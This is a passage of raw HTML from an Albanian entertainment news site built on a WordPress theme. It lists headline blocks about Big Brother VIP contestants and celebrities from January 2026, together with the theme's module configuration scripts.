                        <div class="thumbnail-container size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 owl-lazy lazyload" alt="Einxhell zbulon se historia me Dagz-in nisi para Big Brother!" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="757" data-full-height="474" data-src="https://revistawho.com/wp-content/uploads/2026/01/einxhel-350x250.jpg" /></div>
                    </a>
                    <div class="jeg_item_caption">
                        <div class="jeg_caption_container">
                            <div class="jeg_post_category">
                                <a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a>
                            </div>
                            <h2 class="jeg_post_title">
                                <a href="https://revistawho.com/einxhell-zbulon-se-historia-me-dagz-in-nisi-para-big-brother/">Einxhell zbulon se historia me Dagz-in nisi para Big Brother!</a>
                            </h2>
                            <div class="jeg_post_meta">
					
                    <span class="jeg_meta_date">19/01/2026</span>
                </div>
                        </div>
                    </div>
                </div></div><div class="jeg_slide_item_wrapper"><div class="jeg_slide_item format-standard">
                    
                    <a href="https://revistawho.com/selvija-thyen-heshtjen-per-kujdestarine-e-djalit-pas-vdekjes-se-shpat-kasapit/">
                        <div class="thumbnail-container size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 owl-lazy lazyload" alt="Selvija thyen heshtjen për kujdestarinë e djalit pas vdekjes së Shpat Kasapit " sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1080" data-full-height="1031" data-src="https://revistawho.com/wp-content/uploads/2026/01/selvije-jao-shpat-kasapi1-350x250.jpg" /></div>
                    </a>
                    <div class="jeg_item_caption">
                        <div class="jeg_caption_container">
                            <div class="jeg_post_category">
                                <a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a>
                            </div>
                            <h2 class="jeg_post_title">
                                <a href="https://revistawho.com/selvija-thyen-heshtjen-per-kujdestarine-e-djalit-pas-vdekjes-se-shpat-kasapit/">Selvija thyen heshtjen për kujdestarinë e djalit pas vdekjes së Shpat Kasapit </a>
                            </h2>
                            <div class="jeg_post_meta">
					
                    <span class="jeg_meta_date">19/01/2026</span>
                </div>
                        </div>
                    </div>
                </div></div><div class="jeg_slide_item_wrapper"><div class="jeg_slide_item format-standard">
                    
                    <a href="https://revistawho.com/15-vjecari-shqiptar-fiton-olimpiaden-nderkombetare-te-matematikes/">
                        <div class="thumbnail-container size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 owl-lazy lazyload" alt="15-vjeçari shqiptar fiton Olimpiadën Ndërkombëtare të Matematikës!" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1204" data-full-height="1600" data-src="https://revistawho.com/wp-content/uploads/2026/01/FB_IMG_1768836907379-350x250.jpg" /></div>
                    </a>
                    <div class="jeg_item_caption">
                        <div class="jeg_caption_container">
                            <div class="jeg_post_category">
                                <a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a>
                            </div>
                            <h2 class="jeg_post_title">
                                <a href="https://revistawho.com/15-vjecari-shqiptar-fiton-olimpiaden-nderkombetare-te-matematikes/">15-vjeçari shqiptar fiton Olimpiadën Ndërkombëtare të Matematikës!</a>
                            </h2>
                            <div class="jeg_post_meta">
					
                    <span class="jeg_meta_date">19/01/2026</span>
                </div>
                        </div>
                    </div>
                </div></div><div class="jeg_slide_item_wrapper"><div class="jeg_slide_item format-standard">
                    
                    <a href="https://revistawho.com/ka-temperament-te-veshtire-flet-gruaja-e-erik-lloshit-nuk-doja-te-hynte-ne-big-brother-sjemi-ndare/">
                        <div class="thumbnail-container size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 owl-lazy lazyload" alt="“Ka temperament të vështirë”, flet gruaja e Erik Lloshit: Nuk doja të hynte në “Big Brother”, s’jemi ndarë!" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="747" data-full-height="560" data-src="https://revistawho.com/wp-content/uploads/2026/01/IMG_0508-350x250.jpeg" /></div>
                    </a>
                    <div class="jeg_item_caption">
                        <div class="jeg_caption_container">
                            <div class="jeg_post_category">
                                <a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a>
                            </div>
                            <h2 class="jeg_post_title">
                                <a href="https://revistawho.com/ka-temperament-te-veshtire-flet-gruaja-e-erik-lloshit-nuk-doja-te-hynte-ne-big-brother-sjemi-ndare/">“Ka temperament të vështirë”, flet gruaja e Erik Lloshit: Nuk doja të hynte në “Big Brother”, s’jemi ndarë!</a>
                            </h2>
                            <div class="jeg_post_meta">
					
                    <span class="jeg_meta_date">19/01/2026</span>
                </div>
                        </div>
                    </div>
                </div></div><div class="jeg_slide_item_wrapper"><div class="jeg_slide_item format-standard">
                    
                    <a href="https://revistawho.com/ja-pse-kisha-frike-nga-hyrja-e-tij-ne-bbvip-5-flet-bashkeshortja-e-banorit/">
                        <div class="thumbnail-container size-715 "><img loading="lazy" decoding="async" width="350" height="224" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 owl-lazy lazyload" alt="&#8220;Ja pse kisha frikë nga hyrja e tij në BBVIP 5”, flet bashkëshortja e banorit" data-full-width="400" data-full-height="224" data-src="https://revistawho.com/wp-content/uploads/2026/01/image-11-350x224.jpg" /></div>
                    </a>
                    <div class="jeg_item_caption">
                        <div class="jeg_caption_container">
                            <div class="jeg_post_category">
                                <a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a>
                            </div>
                            <h2 class="jeg_post_title">
                                <a href="https://revistawho.com/ja-pse-kisha-frike-nga-hyrja-e-tij-ne-bbvip-5-flet-bashkeshortja-e-banorit/">&#8220;Ja pse kisha frikë nga hyrja e tij në BBVIP 5”, flet bashkëshortja e banorit</a>
                            </h2>
                            <div class="jeg_post_meta">
					
                    <span class="jeg_meta_date">18/01/2026</span>
                </div>
                        </div>
                    </div>
                </div></div>
                    </div>
                </div></div></div></div></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid mobilee vc_custom_1653572192043 vc_row-has-fill"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper "><div class="wpb_wrapper"><h2 style="color: #ed1a74;text-align: left;font-family:Roboto Condensed;font-weight:700;font-style:normal" class="vc_custom_heading vc_custom_1653917886819" >EKSKLUZIVE</h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1653917873091" >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="wp-image-320660 alignright" src="https://revistawho.com/wp-content/uploads/2022/05/logonews-1.png" alt="" width="156" height="52" srcset="https://revistawho.com/wp-content/uploads/2022/05/logonews-1.png 300w, https://revistawho.com/wp-content/uploads/2022/05/logonews-1-150x50.png 150w" sizes="auto, (max-width: 156px) 100vw, 156px" /></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper "><div class="wpb_wrapper"></div></div></div></div><div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_320307_14_697a79e5d043d vc_custom_1653994061823  " data-unique="jnews_module_320307_14_697a79e5d043d">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/keto-ishin-planet-e-albes-dhe-limit-para-hyrjes-ne-bbvk/">Këto ishin planet e Albës dhe Limit para hyrjes në BBVK</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/keto-ishin-planet-e-albes-dhe-limit-para-hyrjes-ne-bbvk/" ><i class="fa fa-clock-o"></i> 19/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/e-ka-fryre-botox-i-vesa-luma-rrefen-betejen-me-shendetin/">E ka fryrë botox-i? Vesa Luma rrëfen betejën me shëndetin</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/e-ka-fryre-botox-i-vesa-luma-rrefen-betejen-me-shendetin/" ><i class="fa fa-clock-o"></i> 19/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/einxhell-zbulon-se-historia-me-dagz-in-nisi-para-big-brother/">Einxhell zbulon se historia me Dagz-in nisi para Big Brother!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/einxhell-zbulon-se-historia-me-dagz-in-nisi-para-big-brother/" ><i class="fa fa-clock-o"></i> 19/01/2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_320307_14_697a79e5d043d .jeg_block_heading_4 .jeg_block_title span { background: #ed1a73; }</style>
					<script>var jnews_module_320307_14_697a79e5d043d = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#ed1a73","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"46","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"yes","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":".vc_custom_1653994061823{margin-top: 20px !important;}","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_29"};</script>
				</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_27 jeg_postblock_blog_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_15_697a79e5d30d5   " data-unique="jnews_module_320307_15_697a79e5d30d5">
                    
                    <div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_4 format-standard">
		<div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                                <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                            </div>
							<figure class="article__figure figure--hoverable exclusive-article__jeg_thumb">
                            <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/ne-lidhje-jashte-shtepise-por-fjalet-e-klodit-surprizojne-shpirti-ta-don/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Në lidhje jashtë shtëpisë, por fjalët e Klodit surprizojnë: “Shpirti ta don…”" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1024" data-full-height="1024" data-src="https://revistawho.com/wp-content/uploads/2026/01/1000015792-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/1000015792-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/1000015792-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2026/01/1000015792-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div></figure>
                    
                        <h3 class="jeg_post_title"><a href="https://revistawho.com/ne-lidhje-jashte-shtepise-por-fjalet-e-klodit-surprizojne-shpirti-ta-don/" >Në lidhje jashtë shtëpisë, por fjalët e Klodit surprizojnë: “Shpirti ta don…”</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 26/01/2026</div>
                        </div>
                        
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
                    <style scoped>.jnews_module_320307_15_697a79e5d30d5 .jeg_block_heading_4 .jeg_block_title span { background: #8224e3; }.jnews_module_320307_15_697a79e5d30d5 .jeg_block_heading_4 .jeg_block_title span, .jnews_module_320307_15_697a79e5d30d5 .jeg_block_heading_4 .jeg_block_title i { color: #ffffff; }</style>
                    <script>var jnews_module_320307_15_697a79e5d30d5 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#8224e3","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"1","post_offset":"11","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":6,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_27"};</script>
                </div><div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_16_697a79e5d41b9   postet1" data-unique="jnews_module_320307_16_697a79e5d41b9">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/vellai-i-selin-publikon-foton-e-pare-me-greten/">Vëllai i Selin publikon foton e parë me Gretën</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/vellai-i-selin-publikon-foton-e-pare-me-greten/" ><i class="fa fa-clock-o"></i> 26/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/qe-ne-fillim-i-kemi-pas-fjaleve-te-nenes-se-brikenes-reagon-familja-e-mateos/">&#8220;Që në fillim i kemi…&#8221;/ Pas fjalëve të nënës së Brikenës, reagon familja e Mateos </a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/qe-ne-fillim-i-kemi-pas-fjaleve-te-nenes-se-brikenes-reagon-familja-e-mateos/" ><i class="fa fa-clock-o"></i> 26/01/2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_320307_16_697a79e5d41b9 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"15","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"yes","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"postet1","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_29"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_27 jeg_postblock_blog_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_17_697a79e5d5a14   " data-unique="jnews_module_320307_17_697a79e5d5a14">
                    
                    <div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_4 format-standard">
		<div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                                <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                            </div>
							<figure class="article__figure figure--hoverable exclusive-article__jeg_thumb">
                            <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/dafina-zeqiri-le-pa-fjale-ndjekesit-me-linjat-e-reja-vetem-6-muaj-pas-lindjes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Dafina Zeqiri lë pa fjalë ndjekësit me linjat e reja vetëm 6 muaj pas lindjes" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="585" data-full-height="512" data-src="https://revistawho.com/wp-content/uploads/2026/01/dafi-585x512-1-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/dafi-585x512-1-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/dafi-585x512-1-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div></figure>
                    
                        <h3 class="jeg_post_title"><a href="https://revistawho.com/dafina-zeqiri-le-pa-fjale-ndjekesit-me-linjat-e-reja-vetem-6-muaj-pas-lindjes/" >Dafina Zeqiri lë pa fjalë ndjekësit me linjat e reja vetëm 6 muaj pas lindjes</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 26/01/2026</div>
                        </div>
                        
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
                    <style scoped>.jnews_module_320307_17_697a79e5d5a14 .jeg_block_heading_4 .jeg_block_title span { background: #eeee22; }.jnews_module_320307_17_697a79e5d5a14 .jeg_block_heading_4 .jeg_block_title span, .jnews_module_320307_17_697a79e5d5a14 .jeg_block_heading_4 .jeg_block_title i { color: #000000; }</style>
                    <script>var jnews_module_320307_17_697a79e5d5a14 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#eeee22","header_secondary_background":"","header_text_color":"#000000","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"1","post_offset":"13","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":6,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_27"};</script>
                </div><div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_18_697a79e5d6a16   postet1" data-unique="jnews_module_320307_18_697a79e5d6a16">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/prit-pak-gabriel-garko-qenka-martuar-para-dy-vitesh-dhe-ne-e-morem-vesh-tani/">Prit pak, Gabriel Garko qenka martuar para dy vitesh dhe ne e morëm vesh tani!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/prit-pak-gabriel-garko-qenka-martuar-para-dy-vitesh-dhe-ne-e-morem-vesh-tani/" ><i class="fa fa-clock-o"></i> 26/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/ish-at-flasin-cfare-kane-thene-ish-partneret-e-brooklyn-per-victoria-beckham/">Ish-at flasin: Çfarë kanë thënë ish-partneret e Brooklyn për Victoria Beckham?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/ish-at-flasin-cfare-kane-thene-ish-partneret-e-brooklyn-per-victoria-beckham/" ><i class="fa fa-clock-o"></i> 25/01/2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_320307_18_697a79e5d6a16 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"17","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"yes","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"postet1","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_29"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_27 jeg_postblock_blog_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_19_697a79e5d820c   " data-unique="jnews_module_320307_19_697a79e5d820c">
                    
                    <div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_4 format-standard">
		<div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                                <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                            </div>
							<figure class="article__figure figure--hoverable exclusive-article__jeg_thumb">
                            <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/special-olympics-albania-sukses-ne-arenen-nderkombetare-fale-mbeshtetjes-se-coca-cola/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Special Olympics Albania, sukses në arenën ndërkombëtare falë mbështetjes së Coca-Cola!" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1599" data-full-height="1066" data-src="https://revistawho.com/wp-content/uploads/2026/01/IMG-20260126-WA0003-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/IMG-20260126-WA0003-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/IMG-20260126-WA0003-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2026/01/IMG-20260126-WA0003-750x536.jpg 750w, https://revistawho.com/wp-content/uploads/2026/01/IMG-20260126-WA0003-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div></figure>
                    
                        <h3 class="jeg_post_title"><a href="https://revistawho.com/special-olympics-albania-sukses-ne-arenen-nderkombetare-fale-mbeshtetjes-se-coca-cola/" >Special Olympics Albania, sukses në arenën ndërkombëtare falë mbështetjes së Coca-Cola!</a></h3>
                        <div class="jeg_post_meta">
                            
